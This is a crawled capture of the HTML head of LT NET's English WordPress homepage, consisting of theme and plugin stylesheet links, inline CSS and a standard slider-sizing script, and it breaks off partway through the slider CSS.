

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lt.net.ly/en/
body_size: 110416
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

	<title>LT NET</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LT NET &raquo; Feed" href="https://lt.net.ly/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="LT NET &raquo; Comments Feed" href="https://lt.net.ly/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lt.net.ly/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flt.net.ly%2Fen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lt.net.ly/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flt.net.ly%2Fen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://lt.net.ly/en/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.27.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://lt.net.ly/en/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lt.net.ly/en/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #205f81;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lt.net.ly/en/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://lt.net.ly/en/wp-content/themes/ohio/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://lt.net.ly/en/wp-content/themes/ohio-child/style.css?ver=3.1.2' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.brand-color,a:not(.-unlink):not(.-highlighted):hover,a:not(.-unlink):not(.-highlighted):hover .title,a:not(.-unlink):not(.-highlighted):active,a:not(.-unlink):not(.-highlighted):active .title,a:not(.-unlink):not(.-highlighted):focus,a:not(.-unlink):not(.-highlighted):focus .title,.nav .nav-item.active-main-item > a,.nav .nav-item.active > a,.nav .current-menu-ancestor > a,.nav .current-menu-item > a,.hamburger-nav .menu li.current-menu-ancestor > a > span,.hamburger-nav .menu li.current-menu-item > a > span,.widget_rss a,.single-post .entry-content a:not(.wp-block-button__link),.page-id-124 .entry-content a:not(.wp-block-button__link),ul:not(.-unlist) > li::before,ol:not(.-unlist) > li::before,.social-networks.-outlined .network:hover,.portfolio-filter a.active,.category-holder:not(.no-divider):after,.video-button.-outlined .icon-button:hover,.comments .comment-body time:after,.button.-outlined:not(.-pagination):hover,a.button.-outlined:not(.-pagination):hover,.button.-outlined:active,.button.-outlined:focus,.pagination .button:hover,.pagination.-outlined a.button:not(.-flat):hover,.pricing-table-features .exist .icon,.service-table-features .exist .icon,.lazy-load.-outlined .button.-pagination:hover,.lazy-load.-flat .button.-pagination:hover,.button.-primary.-outlined,a.button.-primary.-outlined,.button.-primary.-flat,a.button.-primary.-flat,.button.-primary.-text,a.button.-primary.-text{color:#205f81;}.custom-cursor .circle-cursor-outer,a.button.-outlined:active,a.button.-outlined:focus,input[type="checkbox"]:checked,input[type="radio"]:checked,.button.-primary.-outlined,a.button.-primary.-outlined{border-color:#205f81;}.custom-cursor .circle-cursor-inner,.custom-cursor .circle-cursor-inner.cursor-link-hover,.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):hover,.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):active,.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):focus,a.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):hover,a.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):active,a.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):focus,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,input[type="checkbox"]:checked,input[type="radio"]:checked,.video-button:not(.-outlined):not(.-blurred) .icon-button:hover,.tag.tag-sale,.social-networks.-contained .network:hover,input[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):hover,.button.-primary:not(.-outlined):not(.-flat):not(.-text),a.button.-primary:not(.-outlined):not(.-flat):not(.-text),input[type="submit"].-primary:not(.-outlined):not(.-flat):not(.-text),.icon-buttons-animation .icon-button::before{background-color:#205f81;}@media screen and (max-width: 768px) { .header,.mobile-overlay{opacity: 0;}}.search-global.fixed{color:#205f81;}.header,.header:not(.-mobile).header-5,.header:not(.-mobile).header-6,.header:not(.-mobile).header-7{border:none;}.header.-sticky{border:none;}.btn-optional.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.page-link):not(:hover){background-color:#205f81;}.page-headline::after{background-color:transparent;}.hamburger-nav .menu .nav-item a span,.hamburger-nav .menu li.current-menu-item > a > span,.hamburger-nav .copyright a,.hamburger-nav .copyright{font-family:'Almarai', sans-serif;}body.custom-cursor .circle-cursor-inner,body.custom-cursor .circle-cursor-inner.cursor-link-hover{background-color:#205f81;}body.custom-cursor .circle-cursor-outer,body.custom-cursor .circle-cursor-outer.cursor-link-hover{border-color:#205f81;}body{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);}{font-family:'Almarai', sans-serif;}h1,h2,h3,h4,h5,h6,.box-count,.titles-typo,.hamburger-nav .menu,.btn, .button:not(.-reset-color), a.button:not(.-reset-color), input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);}h1{font-family:'Almarai', sans-serif;}h2{font-family:'Almarai', sans-serif;}h3{font-family:'Almarai', sans-serif;}h4{font-family:'Almarai', sans-serif;}h5{font-family:'Almarai', sans-serif;}.countdown-box .box-time .box-count,.chart-box-pie-content{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);}.countdown-box .box-time .box-count,.chart-box-pie-content{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);}.countdown-box .box-time .box-count,.chart-box-pie-content{font-family:'Almarai', sans-serif;}.portfolio-item h4,.portfolio-item h4.title,.portfolio-item h4 a{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);}.blog-item h3.title{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);line-height:initial;}.blog-item h3.title a{font-size:initial;}p.subtitle,.subtitle-font,.heading .subtitle{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);}{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);}.portfolio-item .subtitle-font,.woocommerce ul.products li.product .subtitle-font.category,.woocommerce ul.products li.product .subtitle-font.category > a{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);font-size:inherit;line-height:inherit;}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{font-family:'Almarai', sans-serif;color:rgba(0,0,0,0.98);}.clb_custom_bg_section:before {content: '';position: absolute;width: 760px;height: 760px;border-radius: 100%;mix-blend-mode: multiply;background-color: #D90A2C;top: 0px;right: 20px;}.vc_row.clb_custom_hero_section {background-position: 20px !important;}.clb__dark_mode_fill .vc_parallax-inner {z-index: 1 !important;}@media (max-width: 768px) {.clb_custom_bg_section:before {right: 0;}.vc_row.clb_custom_hero_section {min-height: auto !important;background-size: cover !important;background-position: 0 !important;}} @media screen and (min-width:1181px){.par1{text-align:justify;}.par2{text-align:justify;}} @media screen and (min-width:769px) and (max-width:1180px){.par1{text-align:justify;}.par2{text-align:justify;}} @media screen and (max-width:768px){.par1{text-align:justify;}.par2{text-align:justify;}}
/*# sourceURL=ohio-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lt.net.ly/en/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//lt.net.ly/en/wp-content/uploads/pum/pum-site-styles.css?generated=1683616708&#038;ver=1.18.1' type='text/css' media='all' />
<script type="text/javascript" src="https://lt.net.ly/en/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/plugins/free-click-to-chat-button-by-timelinesai/public/js/free-click-to-chat-button-by-timelinesai-public.js?ver=1.0.0" id="free-click-to-chat-button-by-timelinesai-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lt.net.ly/en/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://lt.net.ly/en/" />
<link rel='shortlink' href='https://lt.net.ly/en/' />
<meta name="generator" content="Elementor 3.13.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1671363543499{background-color: #205f81 !important;}.vc_custom_1640174092833{background-color: rgba(150,144,162,0.06) !important;*background-color: rgb(150,144,162) !important;}.vc_custom_1671879109402{margin-bottom: 0px !important;background-color: #ffffff !important;}.vc_custom_1671879327502{margin-top: 0px !important;background-color: rgba(150,144,162,0.06) !important;*background-color: rgb(150,144,162) !important;}.vc_custom_1640174099198{background-color: rgba(150,144,162,0.06) !important;*background-color: rgb(150,144,162) !important;}.vc_custom_1671959302265{background-color: #ffffff !important;}.vc_custom_1684051689229{margin-top: 20px !important;}.vc_custom_1671347469307{border-bottom-width: 30px !important;}.vc_custom_1684052491315{margin-right: 65px !important;margin-left: 65px !important;padding-top: 40px !important;padding-bottom: 40px !important;}.vc_custom_1671668773337{margin-top: 10vh !important;background-color: #ffffff !important;}.vc_custom_1671879419445{margin-bottom: -15px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1684052629244{margin-right: 65px !important;}.vc_custom_1671902858211{margin-bottom: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1684072289641{padding-left: 65px !important;}.vc_custom_1684072326055{padding-left: 65px !important;}.vc_custom_1684072357352{padding-left: 65px !important;}.vc_custom_1684072383013{padding-left: 65px !important;}.vc_custom_1684072404467{padding-left: 65px !important;}.vc_custom_1671906344734{margin-top: 10vh !important;margin-bottom: 10vh !important;padding-left: 120px !important;background-color: #ffffff !important;}.vc_custom_1671906416502{margin-top: 10vh !important;margin-bottom: 10vh !important;padding-right: 60px !important;padding-left: 60px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1684053879630{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1671879506502{margin-bottom: -35px !important;}.vc_custom_1671877953831{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1684054282531{padding-right: 125px !important;padding-left: 125px !important;}.vc_custom_1684053970812{padding-right: 125px !important;padding-left: 125px !important;}.vc_custom_1684054052349{margin-right: 125px !important;margin-left: 125px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='fontawesome-font-css' href='https://lt.net.ly/en/wp-content/themes/ohio/assets/fonts/fa/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-font-css' href='https://lt.net.ly/en/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=Almarai%3A800%2C700%2C400%2C300%7CAlmarai%3A300%2C400%2C700%2C800%26subset%3Darabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%2Carabic%26display%3Dswap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lt.net.ly/en/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		.srev-tab .rs-parallax-wrap:nth-last-child(1),.srev-tab .rs-parallax-wrap:nth-last-child(2){float:left !important}.dark-scheme #slider-1-slide-14-layer-14,.dark-scheme #slider-1-slide-15-layer-14,.dark-scheme #slider-1-slide-16-layer-14{opacity:0.25 !important}.dark-scheme #slider-1-slide-14-layer-58_rs_cbg,.dark-scheme #slider-1-slide-15-layer-58_rs_cbg,.dark-scheme #slider-1-slide-16-layer-58_rs_cbg{background:rgba(22,21,25,0.95) !important}
		#rev_slider_1_1_wrapper .hades.tparrows{cursor:pointer;background:rgba(0,0,0,0.25);width:100px;height:100px;position:absolute;display:block;z-index:1000}#rev_slider_1_1_wrapper .hades.tparrows:before{font-family:'revicons';font-size:30px;color:#ffffff;display:block;line-height:100px;text-align:center; transition:background 0.3s,color 0.3s}#rev_slider_1_1_wrapper .hades.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_1_1_wrapper .hades.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_1_1_wrapper .hades.tparrows.rs-touchhover:before{color:rgba(0,0,0,0.5);  background:#ffffff}#rev_slider_1_1_wrapper .hades .tp-arr-allwrapper{position:absolute; left:100%; top:0px; background:#888;  width:100px;height:100px; -webkit-transition:all 0.3s; transition:all 0.3s; -ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=0)'; filter:alpha(opacity=0); -moz-opacity:0.0; -khtml-opacity:0.0; opacity:0.0; -webkit-transform:rotatey(-90deg); transform:rotatey(-90deg); -webkit-transform-origin:0% 50%; transform-origin:0% 50%}#rev_slider_1_1_wrapper .hades.tp-rightarrow .tp-arr-allwrapper{left:auto;  right:100%;  -webkit-transform-origin:100% 50%; transform-origin:100% 50%;  -webkit-transform:rotatey(90deg); 